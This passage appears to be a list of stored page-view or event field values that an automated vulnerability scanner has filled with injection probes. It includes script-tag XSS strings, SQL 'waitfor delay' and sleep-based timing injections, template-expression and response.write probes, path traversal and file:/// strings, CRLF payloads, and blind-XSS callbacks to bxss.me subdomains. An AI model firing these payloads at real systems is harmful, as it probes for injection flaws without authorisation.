--","PageView9021180","'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9662)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9452)\u003C\/ScRiPt>","\u0040\u0040rkGQ1","PageViewDMcd2qbd'; waitfor delay '0:0:15' --","PageView9309429","'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9176)\u003C\/ScRiPt>","PageView9935583","'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9338)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9678)\u003C\/ScRiPt>","PageView9069092","'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9731)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9640)\u003C\/ScRiPt>","\u0040\u0040ApXeX","PageViewLqL8wKge'; waitfor delay '0:0:15' --","\u0040\u0040fHHwK","PageViewRhqJjb9z'; waitfor delay '0:0:15' --","\u0040\u0040WzoAB","PageViewcM9PAVrv'; waitfor delay '0:0:15' --","PageView9863798","'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9864)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9762)\u003C\/ScRiPt>","PageView9152181","'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9282)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9329)\u003C\/ScRiPt>","PageView9550216","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9402)\u003C\/ScRiPt>","1CPpgBMLO","fcb0b55809","e2ad84219d","PageViewa16ff9c1b7PageView","PageViewae7004e3a2PageView","\u0040\u004070n7s","PageViewkgAUrxSN'; waitfor delay '0:0:15' --","hitnuthegwwwa.bxss.me","PageView\"||sleep(27*1000)*evgale||\"","PageView'||sleep(27*1000)*rfkwxn||'","PageView9018446","PageView\"&&sleep(27*1000)*evmrcz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9661)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*lozmdl&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9797)\u003C\/ScRiPt>","fstovr^","YWNtSVVSWFM=","PageView&n916599=v970920","\"+response.write(9984221*9512140)+\"","'+response.write(9984221*9512140)+'","response.write(9984221*9512140)","0Ki3CeNI: sY2tk7u6","YfpQ3xMJ","${10000256+10000155}","\u0040\u0040ZaiyU","PageViewfBQnkGiX'; waitfor delay '0:0:15' --","hitqipangmgpo.bxss.me","PageView\"||sleep(27*1000)*rjnlpu||\"","PageView'||sleep(27*1000)*xlmnhq||'","PageView\"&&sleep(27*1000)*wtugmt&&\"","PageView'&&sleep(27*1000)*zhhldu&&'","PageView9904736","'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9459)\u003C\/ScRiPt>","\"+response.write(9188356*9522661)+\"","response.write(9188356*9522661)","'+response.write(9188356*9522661)+'","a0VtREhiSzI=","wQmIRE8Q","sda6BtfE: XcStldRT","PageView&n930869=v997428","${10000399+9999821}","PageView\"||sleep(27*1000)*awcdjk||\"","PageView'||sleep(27*1000)*ufcelt||'","PageView\"&&sleep(27*1000)*tfzvsz&&\"","PageView'&&sleep(27*1000)*pqullq&&'","hitjipkwplnyv.bxss.me","PageView9086383","'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9757)\u003C\/ScRiPt>","\u0040\u0040zg7wZ","PageView&n943878=v956060","UGhvWU5PaWk=","PageView3Kuh1vQO'; waitfor delay '0:0:15' --","\"+response.write(9788788*9707171)+\"","'+response.write(9788788*9707171)+'","response.write(9788788*9707171)","M7fCvljg","7M48bOTO: 6iSJA1C1","${9999183+9999934}","E4c6EB5j","PageView\"||sleep(27*1000)*ijples||\"","PageView'||sleep(27*1000)*djfois||'","PageView\"&&sleep(27*1000)*hiyvln&&\"","PageView'&&sleep(27*1000)*pilbmn&&'","leyibs^","hityteablygno.bxss.me","PageView9294441","'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9491)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9538)\u003C\/ScRiPt>","\"+response.write(9690500*9722609)+\"","bDJuaGNaVGw=","'+response.write(9690500*9722609)+'","response.write(9690500*9722609)","siJr4Qwa: fB7eT73T","PageView&n968091=v960085","Goohjh0Z","${10000019+9999113}","\u0040\u0040s2pgs","PageView44934RzO'; waitfor delay '0:0:15' --","PageViewFBpaP7lS'; waitfor delay '0:0:15' --","\u0040\u0040PMbJN","PageView8EnfPD7A'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*ttgnwk||\"","PageView'||sleep(27*1000)*vacfcf||'","PageView\"&&sleep(27*1000)*qvzuol&&\"","PageView'&&sleep(27*1000)*lgrrcy&&'","hitopzfvistek.bxss.me","PageView9144229","'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9518)\u003C\/ScRiPt>","SmtkRmJwRTE=","PageView&n993509=v967229","\"+response.write(9473539*9518602)+\"","'+response.write(9473539*9518602)+'","response.write(9473539*9518602)","DRWZ0I8E: qwUqauo9","zpr1cRgJ","${9999827+10000392}","\u0040\u0040vuL4K","PageViewm9OBGxpF'; waitfor delay '0:0:15' --","hitgiivoxedcj.bxss.me","PageView\"||sleep(27*1000)*jpkqzl||\"","PageView'||sleep(27*1000)*iszxgo||'","PageView9495435","'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9220)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9637)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*sqfled&&\"","PageView'&&sleep(27*1000)*xfamzv&&'","cm1UT0ptZ2M=","\"+response.write(9944485*9085869)+\"","'+response.write(9944485*9085869)+'","response.write(9944485*9085869)","PageView&n953183=v959499","dkNPmoYM","t5QNovHa: QmCaXXXT","${9999593+10000181}","hitfsrepbrqcj.bxss.me","PageView\"||sleep(27*1000)*zmverj||\"","PageView'||sleep(27*1000)*alfnuw||'","PageView\"&&sleep(27*1000)*smhxme&&\"","PageView'&&sleep(27*1000)*rgyilh&&'","PageView9884059","'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9779)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9663)\u003C\/ScRiPt>","WUllbWFRQUU=","\"+response.write(9124974*9855281)+\"","response.write(9124974*9855281)","'+response.write(9124974*9855281)+'","PageView&n910486=v933925","sNJZMtIi: 4ZJMCo7f","B7emRDwR","${9999015+9999007}","PageView'||sleep(27*1000)*utsigd||'","PageView\"||sleep(27*1000)*segibl||\"","PageView\"&&sleep(27*1000)*gfniud&&\"","PageView'&&sleep(27*1000)*vzbszj&&'","\u0040\u0040kVu4i","hitblzrsywgrv.bxss.me","PageView9864975","'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9064)\u003C\/ScRiPt>","dURjRjFjRlc=","PageViewsiddCk2W'; waitfor delay '0:0:15' --","PageView&n964747=v974876","\"+response.write(9180236*9541697)+\"","'+response.write(9180236*9541697)+'","response.write(9180236*9541697)","J87KDq1e: I7wNpjKF","slYiHUgo","${10000394+9999412}","PageView\"||sleep(27*1000)*fcursm||\"","PageView'||sleep(27*1000)*bhxpiu||'","PageView\"&&sleep(27*1000)*qndnah&&\"","hitmbejtramgt.bxss.me","PageView'&&sleep(27*1000)*qcvrtz&&'","PageView9730399","'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9560)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9416)\u003C\/ScRiPt>","UzVrUDVBNlA=","PageView&n968816=v936638","\"+response.write(9716740*9303022)+\"","'+response.write(9716740*9303022)+'","response.write(9716740*9303022)","VSJNTX1K: m7Dg87cj","7Vo7SFKj","${10000292+9999387}","1BMiiK5aO","PageViewf71f26f9e7PageView","a6e81b8ea5","e4e4bf169f","sc_jp_amazon_v2eac7e443b0sc_jp_amazon_v2","PageViewb64b0919d7PageView","19645175714__b7e08302d619645175714__","1-20c42c90dd741-20","PageViewfe1a21270bPageView","Social-LGNec6ea6cb69Social-LGN","e83d2417a7","PageViewf8580084ecPageView","careers-nav-ctae7abae93e8careers-nav-cta","product-z-aa30c3971d6product-z-a","b18764db37","\u0040\u0040Izlj4","PageViewxTqliXv4'; waitfor delay '0:0:15' --","PageView9793342","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9345)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9534)\u003C\/ScRiPt>","a2340ce7ed","bada35bb2a","WTR_AF_ec159f5800WTR_AF_","PageViewf05813688ePageView","EMC-IGNEFL111319CAdba5ce999dEMC-IGNEFL111319CA","f2b080b817","PageViewccb6c5555dPageView","PageViewfc334d27adPageView","PageViewb967e464bbPageView","PageViewHIE2uZPe'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*upxjgi||\"","PageView\"&&sleep(27*1000)*wfkgzf&&\"","${10000364+10000435}","\"+response.write(9239569*9000097)+\"","AomDwXdp","response.write(9239569*9000097)","'+response.write(9239569*9000097)+'","PageViewMrUr40EH'; waitfor delay '0:0:15' --","PageView'&&sleep(27*1000)*jxkzxi&&'","'+response.write(9375291*9083931)+'","PageView9719246","${9999565+10000152}","e95dd7c7c9","b76cb65dbb","dbf7af7d06","PageViewc88a89c9b1PageView","'eCUf2366ab560'eCU","PageViewb3edbcf0dbPageView","PageViewc9109cf4e5PageView","\u0040\u0040xyyWr","PageViewbKWWlXL8'; waitfor delay '0:0:15' --","\u0040\u0040tpriT","PageViewIQflrOEd'; waitfor delay '0:0:15' --","PageView9096815","'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9474)\u003C\/ScRiPt>","41YZvvj6: 6lof6dL7","H15W9NPy","\u0040\u0040hzZIR","PageViewVqqNF3gK'; waitfor delay '0:0:15' --","PageView9537035","'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9678)\u003C\/ScRiPt>","\u0040\u0040C0vh7","PageView97vuv9kV'; waitfor delay '0:0:15' --","h8OwFJiS: abDVqZfa","3T6ik09M","\u0040\u0040rL6h4","PageView9855386","'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9971)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9358)\u003C\/ScRiPt>","qo2bsvXC: V8BGOick","RWQzPDz3","PageViewNCYYHe7m'; waitfor delay '0:0:15' --","\u0040\u00406o7Zf","PageView8SyBUpzT'; waitfor delay '0:0:15' --","PageView9418491","'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9858)\u003C\/ScRiPt>","2aUq1RS9: x9x06KEc","rR7qVeq5","\u0040\u0040JCMKi","\u0040\u00404jfyF","PageViewMSlLFiGA'; waitfor delay '0:0:15' --","PageView1rxh0Bfk'; waitfor delay '0:0:15' --","PageView9155176","'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9289)\u003C\/ScRiPt>","\u0040\u0040ipboL","rdSKvbZ9: onRTkhUF","OgAcKOxL","PageViewoSFSqLLY'; waitfor delay '0:0:15' --","PageView9864727","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9988)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9785)\u003C\/ScRiPt>","Be7sfAqi: 8fO82oXq","HjL4OI6o","\u0040\u0040bc6eT","PageViewUpbsXpQu'; waitfor delay '0:0:3' --","PageViewIQGCHqYK'; waitfor delay '0:0:15' --","PageView9413517","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9173)\u003C\/ScRiPt>","rbzbLDoq: a0ZwgZqZ","kd95Ecki","'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9120)\u003C\/ScRiPt>","PageView9971554","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9908)\u003C\/ScRiPt>","PhzhcqdR: 2juP6OoJ","VhW32ElM","PageView9786967","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9513)\u003C\/ScRiPt>","mzkGYaoh: 5Z8Y14Ro","Uy1svn5n","PageView9073106","'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9754)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9399)\u003C\/ScRiPt>","c8l5tndl: yargD63l","1rRRYM7CO","eHX8y9Oq","\u0040\u0040OgVs0","PageViewKksNRreL'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9265)\u003C\/ScRiPt>","\u0040\u0040LroZi","PageView9860722","'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9360)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9128)\u003C\/ScRiPt>","PageViewStEA0ETH'; waitfor delay '0:0:15' --","\u0040\u0040EP0oA","PageView9xAnNFqN'; waitfor delay '0:0:15' --","PageView9349463","'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9267)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9874)\u003C\/ScRiPt>","PageView9783743","'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9733)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9054)\u003C\/ScRiPt>","\u0040\u0040YdW5X","PageViewTKPZUlcw'; waitfor delay '0:0:15' --","\u0040\u0040c2XE9","PageViewKgVdq23n'; waitfor delay '0:0:15' --","PageView9070139","'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9099)\u003C\/ScRiPt>","\u0040\u0040TdAkl","PageViewkOQ30pGt'; waitfor delay '0:0:15' --","PageView9298966","'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9839)\u003C\/ScRiPt>","\u0040\u0040eFL4L","PageView9419708","'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9151)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9780)\u003C\/ScRiPt>","PageViewwbzmt3p8'; waitfor delay '0:0:15' --","\u0040\u0040Nq5dz","PageView77JoyUvs'; waitfor delay '0:0:15' --","\u0040\u0040TSPfL","PageViewHgdOCtll'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9938)\u003C\/ScRiPt>","PageView9487995","'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9671)\u003C\/ScRiPt>","PageView9142588","'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9497)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9506)\u003C\/ScRiPt>","PageView9031571","'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9781)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9616)\u003C\/ScRiPt>","1NG0no8gO","PageViewc62e4a9fa7PageView","PageViewc2401bb568PageView","#b9662a5713 #","b9c44dc545","PageViewc83708e242PageView","PageViewdb75d66bf4PageView","PageView9479818","'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9010)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9644)\u003C\/ScRiPt>","6jkMC4JP: 3oO1DTbE","iu7shM5Q","28619e0031a0a0128619","bfe4e19756","PageViewd56b6b31d2PageView","de22b41faf","PageViewc82474cefePageView","\u0040\u00403i35S","PageViewFoQZmMsx'; waitfor delay '0:0:15' --","PageView9435853","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9627)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9334)\u003C\/ScRiPt>","\u0040\u0040oalOg","PageView20eLQRll'; waitfor delay '0:0:15' --","\u0040\u0040P6HoR","PageViewKPPGJAKi'; waitfor delay '0:0:15' --","\u0040\u0040dpNUz","PageViewX1FsnpLa'; waitfor delay '0:0:15' --","\u0040\u0040Uwrzx","PageView9747739","'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9006)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9754)\u003C\/ScRiPt>","PageViewPKN0zTq9'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(3.081),0)","if(now()=sysdate(),sleep(6.162),0)","PageView9802864","'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9338)\u003C\/ScRiPt>","PageViewgP3CTmdL'; waitfor delay '0:0:15' --","\u0040\u004093N9r","PageView9361789","'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9547)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9358)\u003C\/ScRiPt>","PageView74DDNy4X'; waitfor delay '0:0:15' --","\u0040\u0040HBA3E","PageViewF4itVfa0'; waitfor delay '0:0:15' --","PageView9761938","'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9914)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9692)\u003C\/ScRiPt>","PageView9572759","'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9222)\u003C\/ScRiPt>","PageView9969851","'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9699)\u003C\/ScRiPt>","e81ee191ff","ec96a53a14","\u0040\u0040VQqMO","PageViewYUr00LZu'; waitfor delay '0:0:15' --","PageView9794946","'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9027)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9613)\u003C\/ScRiPt>","\u0040\u00409iMYl","PageViewCap8up3U'; waitfor delay '0:0:15' --","PageView9373884","'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9279)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9832)\u003C\/ScRiPt>","1tXgoa4lO","Podcast EP 2a71ffd1f44Podcast EP 2","PageViewf85bb29dc6PageView","PageView9557843","'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9244)\u003C\/ScRiPt>","1AcuStartefntt'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9109)\u003C\/ScRiPt>","hitykzpaiuvid.bxss.me","AcuStart.yumnj.AcuEnd","PageView\"||sleep(27*1000)*cjpxmh||\"","PageView'||sleep(27*1000)*wqefzm||'","PageView\"&&sleep(27*1000)*lduzpr&&\"","PageView'&&sleep(27*1000)*yzvuyo&&'","exjvzh","ACUSTARTxlnasa","1081949\/..\/..\/xxx\\..\\..\\335383","AcuStartdxouyAcuEnd","PageView&n927588=v984024","U2tYcVBMWXo=","${10000126+9999875}","file:\/\/\/594364\/801080","AcuStartoqdzv${}AcuEnd","1594364\/..\/..\/xxx\\..\\..\\801080","264878'\"^|;\u003C>728098","\u0040\u0040WK9Dy","fmrrqrlvpj\u00250d\u00250aACUSTART:ACUEND","1AcuStart454177 747938AcuEnd","1AcuStart784774'\"087321AcuEnd","-1 or AcuStart146083=687702AcuEnd","PageViewxm7ZGTfD'; waitfor delay '0:0:15' --","-1 or AcuStart522392=356379AcuEnd","1AcuStart481103 797745AcuEnd","1AcuStart828794'\"604997AcuEnd","4fT8gN1R","3Ernbjkf: H4VRU8HY","\"+response.write(9989534*9471023)+\"","'+response.write(9989534*9471023)+'","response.write(9989534*9471023)","'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9444)\u003C\/ScRiPt>","1AcuStartjxoaz'\"AcuEnd","PageView9902183","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9282)\u003C\/ScRiPt>","hitygldygnkek.bxss.me","AcuStart.dqlwi.AcuEnd","PageView\"||sleep(27*1000)*kjeeez||\"","PageView'||sleep(27*1000)*qphhjo||'","PageView\"&&sleep(27*1000)*nrnhjr&&\"","PageView'&&sleep(27*1000)*wyjjjr&&'","ACUSTARTquxkds","1245433\/..\/..\/xxx\\..\\..\\020284","AcuStartyltloAcuEnd","PageView&n960078=v982955","${9999326+10000104}","file:\/\/\/000789\/353734","AcuStartwokui${}AcuEnd","1000789\/..\/..\/xxx\\..\\..\\353734","NUM4VVdkbHc=","539031'\"^|;\u003C>472604","\u0040\u0040oSba2","-1 or AcuStart709778=678937AcuEnd","1AcuStart366111 669720AcuEnd","1AcuStart784630'\"082340AcuEnd","PageViewzdwFaBOB'; waitfor delay '0:0:15' --","1AcuStart022379 150054AcuEnd","roltxkvnky\u00250d\u00250aACUSTART:ACUEND","eicaZ0HF: MWmo09Zz","-1 or AcuStart596430=828256AcuEnd","9e7iXNWh","1AcuStart909092'\"664135AcuEnd","'+response.write(9151378*9449166)+'","\"+response.write(9151378*9449166)+\"","response.write(9151378*9449166)","PageView9752079","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9413)\u003C\/ScRiPt>","PageView9634646","'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9656)\u003C\/ScRiPt>","1AcuStartaurdo'\"AcuEnd","PageView9615508","'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9850)\u003C\/ScRiPt>","hitfgoynkossi.bxss.me","AcuStart.sypqw.AcuEnd","PageView\"||sleep(27*1000)*qvxwcl||\"","PageView'||sleep(27*1000)*kcxgod||'","PageView\"&&sleep(27*1000)*lgyqrq&&\"","PageView'&&sleep(27*1000)*uxaalq&&'","ACUSTARTcthucu","\u0040\u0040XHI3G","1AcuStart333238 423492AcuEnd","-1 or AcuStart333048=813597AcuEnd","1AcuStart470253'\"411445AcuEnd","255979'\"^|;\u003C>115527","PageViewdcF28mDS'; waitfor delay '0:0:15' --","AcuStartugwxiAcuEnd","1AcuStart859153 403883AcuEnd","1147260\/..\/..\/xxx\\..\\..\\762403","-1 or AcuStart967939=104669AcuEnd","1AcuStart444433'\"658137AcuEnd","file:\/\/\/518893\/963250","1518893\/..\/..\/xxx\\..\\..\\963250","PageView&n959407=v997312","QkxvVmlkcFQ=","AcuStarttovqm${}AcuEnd","${10000439+9999220}","npdznjjnop\u00250d\u00250aACUSTART:ACUEND","XTKW9eh4: pLSasqXz","\"+response.write(9626934*9390517)+\"","xx55SfHw","'+response.write(9626934*9390517)+'","response.write(9626934*9390517)","\u0040\u0040Gr5G9","PageView9252893","'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9975)\u003C\/ScRiPt>","1AcuStartllvqx'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9605)\u003C\/ScRiPt>","hitppxqkakvrv.bxss.me","AcuStart.fywup.AcuEnd","PageView'||sleep(27*1000)*xwkeer||'","PageView\"||sleep(27*1000)*qcuduj||\"","\u0040\u0040RF0sK","PageView\"&&sleep(27*1000)*rxbsxy&&\"","PageView'&&sleep(27*1000)*gfqegk&&'","kpqhjt^","1AcuStart642217'\"961731AcuEnd","1AcuStart270613 873031AcuEnd","-1 or AcuStart693815=467458AcuEnd","ACUSTARTkqaifj","PageViewATbEZPq9'; waitfor delay '0:0:15' --","-1 or AcuStart083122=052672AcuEnd","898434'\"^|;\u003C>889481","1AcuStart021326 597137AcuEnd","1268117\/..\/..\/xxx\\..\\..\\203501","1AcuStart970097'\"232972AcuEnd","file:\/\/\/999253\/139216","1999253\/..\/..\/xxx\\..\\..\\139216","AcuStartkufhrAcuEnd","${10000107+10000430}","PageView&n902782=v929615","AcuStartlwjhx${}AcuEnd","aWgxenU3cHo=","sQLHWsqb: bS87NGbb","NwCdhtfE","mkiqfpyedj\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9686376*9284066)+\"","'+response.write(9686376*9284066)+'","response.write(9686376*9284066)","PageView9228645","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9553)\u003C\/ScRiPt>","1AcuStartpipnz'\"AcuEnd","hitgfeuhjmwxc.bxss.me","AcuStart.ghmzz.AcuEnd","PageView'||sleep(27*1000)*yvxcqb||'","PageView\"||sleep(27*1000)*gwehcz||\"","PageView\"&&sleep(27*1000)*uwqfnx&&\"","PageView'&&sleep(27*1000)*ohuxst&&'","ACUSTARTahbfqk","file:\/\/\/536726\/499463","1252631\/..\/..\/xxx\\..\\..\\261537","131936'\"^|;\u003C>242978","1536726\/..\/..\/xxx\\..\\..\\499463","AcuStartmjbvdAcuEnd","${9999165+9999539}","PageView&n908736=v964524","AcuStartqrizw${}AcuEnd","\u0040\u0040U2HEg","SGhxRDd0ckY=","1AcuStart660250 958280AcuEnd","-1 or AcuStart212626=507495AcuEnd","1AcuStart401578'\"297774AcuEnd","PageView8p9h2r4I'; waitfor delay '0:0:15' --","0YuO2Yz4: e6ZHb6p9","E3Zkue7n","1AcuStart694910 505550AcuEnd","kcghcdehkz\u00250d\u00250aACUSTART:ACUEND","-1 or AcuStart216874=297328AcuEnd","1AcuStart557045'\"113328AcuEnd","'+response.write(9769524*9251357)+'","\"+response.write(9769524*9251357)+\"","response.write(9769524*9251357)","'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9289)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9572)\u003C\/ScRiPt>","PageView9528811","1AcuStartnhpek'\"AcuEnd","hitfhqaradeii.bxss.me","PageView\"||sleep(27*1000)*smpzbl||\"","PageView'||sleep(27*1000)*zyqzvq||'","PageView\"&&sleep(27*1000)*ardjtj&&\"","PageView'&&sleep(27*1000)*eoyeag&&'","ACUSTARTapyrvp","AcuStart.eznlx.AcuEnd","844862'\"^|;\u003C>525978","1236754\/..\/..\/xxx\\..\\..\\687836","file:\/\/\/864827\/105201","1864827\/..\/..\/xxx\\..\\..\\105201","AcuStartkwdqqAcuEnd","PageView&n968670=v994979","bVZacFdvbk0=","${9999464+9999968}","AcuStartohmrb${}AcuEnd","dctwyuqukw\u00250d\u00250aACUSTART:ACUEND","DcDEiRfo: BpHBq2IS","34oKMnYG","\"+response.write(9879423*9847072)+\"","response.write(9879423*9847072)","'+response.write(9879423*9847072)+'","PageView9392676","'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9013)\u003C\/ScRiPt>","1AcuStartvhhxn'\"AcuEnd","hitiewumdmitm.bxss.me","PageView\"||sleep(27*1000)*bopysm||\"","PageView\"&&sleep(27*1000)*cioblf&&\"","PageView'||sleep(27*1000)*hymwal||'","PageView'&&sleep(27*1000)*ufcxtc&&'","\u0040\u0040nruCw","AcuStart.ujzfi.AcuEnd","1AcuStart980286 460438AcuEnd","-1 or AcuStart057187=021527AcuEnd","1AcuStart730850'\"072761AcuEnd","ACUSTARTpxspbt","PageViewYm4nX9sG'; waitfor delay '0:0:15' --","1AcuStart099756 668330AcuEnd","-1 or 